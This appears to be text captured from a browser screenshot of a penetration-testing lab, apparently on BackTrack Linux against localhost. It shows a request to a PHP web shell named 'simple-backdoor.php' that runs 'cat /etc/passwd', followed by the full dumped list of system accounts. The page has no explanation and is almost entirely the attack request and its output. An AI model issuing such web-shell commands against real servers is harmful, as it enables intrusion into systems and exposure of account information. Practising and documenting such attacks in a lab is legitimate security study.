 http://127.0.0.1/simple-backdoor.php?cmd=cat+/etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false
avahi:x:106:114::/var/run/avahi-daemon:/bin/false
snort:x:107:115:Snort IDS:/var/log/snort:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
haldaemon:x:109:117::/var/run/hald:/bin/false
kdm:x:110:65534::/home/kdm:/bin/false